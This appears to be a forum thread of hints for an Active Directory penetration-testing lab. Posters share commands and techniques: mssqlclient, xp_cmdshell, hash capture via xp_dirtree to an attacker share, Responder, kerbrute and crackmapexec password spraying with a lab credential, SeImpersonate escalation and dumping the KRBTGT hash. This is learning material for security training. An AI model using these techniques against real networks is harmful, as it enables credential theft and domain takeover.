Yes. I spent 2 days trying to RDP through the Parrot VM and also to work the lab without RDP. I then tried OpenVPN and RDP worked fine from my Kali machine at home! It seems that Pwnbox is misconfigured (x11 problem) so OpenVPN is the way to go. I’ve been using Pwnbox up until this point with many headaches. From now on I’m using OpenVPN.
If You encounter this kind of a problem it’s mostly due to not forwarding Your X’s.
Exit from current SSH, and then reconnect with -X parameter ie. ssh [email protected] -X
This should let You RDP from within SSH connection ![]()
@iamjaydee Thank you! I will investigate your suggestion. ![]()
So did you find any way?
Hello, guys. I am trying to connect to SQL01 with mssqlclient.py
mssqlclient.py -p 1433 SQLEXPRESS/n****:'D***_****_******'@SQL01 -windows-auth
but receiving Temporary failure in name resolution. Could somebody tell me what I am doing wrong?

Hi, I need help on question 7 → " Submit the contents of the flag.txt file on the Administrator Desktop on the SQL01 host."
I have tried:
- Enable xp_cmdshell to execute commands, but I don’t have access to access C:\UsersAdministratorDesktop.
- I have tried impersonating another user within MSSQL, but I get no results. I have used the commands:
- Also, I mounted a share on the attacker machine to capture the hash and from MSSQL I ran “EXEC master…xp_dirtree '\IP_attacker\share”, but to no avail.
What else could you do with the SeImpersonate Privilege?
Have a look at Privilege Escalation!
Your Kali Box has to know how to resolve the address of SQL01.
You might try editing resolv.conf
$ cat /etc/resolv.conf
#nameserver 192.168.195.2
domain inlanefreight.local
domain localdomain
search localdomain
nameserver <DC IP>
Thank you @Rapunzel3000 . In case it helps anyone, I have read the section “SeImpersonate and SeAssignPrimaryToken” of the module “Windows Privilege Escalation”. It is important to know if Windows Server is 2016 or 2019.
hi 19delta4u,experiencing the same issue,either through the OpenVPN with the display variable

hey there, EternalBlue,so am trying to get the answer to the question of weak credentials through crackmapexec and created the “ms” list from the jsmith list and the password list from top_passwords, but I still don’t get the result.Any nudge?
Password spraying is for questions 4 and 5. For questions 1 and 2 use Responder with options -Fv.
I’m now at question 6 ![]()
Hi ![]() I used sudo crackmapexec smb 172.16.7.50 -u BR086 -p Welcome1 -M spider_plus --share Dev-share to get the json file but after am stuck, have to read more about the mssql config files
I used sudo crackmapexec smb 172.16.7.50 -u BR086 -p Welcome1 -M spider_plus --share Dev-share to get the json file but after am stuck, have to read more about the mssql config files ![]()
hey ![]() , I used xfreerdp to connect with the new user then I listed with PowerView.ps1 all domain shares and then I searched manually this famous file in the File Explorer
, I used xfreerdp to connect with the new user then I listed with PowerView.ps1 all domain shares and then I searched manually this famous file in the File Explorer ![]()
thanks!!will try it immediately!! ![]()
Hi, Rapunzel3000!
And this method is accidentally present in this list, which is just recommended from the task - The problem of a “double transition” of Kerberos.
Invoke Command
PortProxy
winrs.exe
OpenSSH
Detect Malicious Use
CredSSP
Logining to DC01, taking the flag and get the NTLM hash for the KRBTGT account.
Soo… I gathered from reading through here, that on questions 4 and 5 I need to password spray. Can anyone help me out on what I am missing? I spent quite a bit of time trying this yesterday.
- I am using crackmapexec to try the password spray.
- I tried two different name list, one that I generated using the jsmith.txt list and kerbrute. The other one I generated using crackmapexec --users and the creds from questions 1 and 2.
- I used the pasword suggestions in the module, as well as the password list in this thread as well as the top 100 password list I found on google.
- I think I need to be password spraying against MS01? I also tried against the DC and SQL01.
I think I must either be missing something or doing something wrong. Any help or a nudge would be lovely! Thank you in advance for the help!
Well… If anyone needs a hint for #4 and #5. Read the spaying from windows section ![]()
Looks like you have found it now. ![]()
I used a username list generated by Enum4Linux, followed by kerbrute to password spray.
Think they made deliberately hard to guess usernames for a reason, forcing you down the path of constructing the username list from the DC, anything else would just fail.
Need some help on question 6
“Locate a configuration file containing an MSSQL connection string. What is the password for the user listed in this file?”
Trying to smbclient into the readable share where I see a web.config file but always get
session setup failed: NT_STATUS_LOGON_FAILURE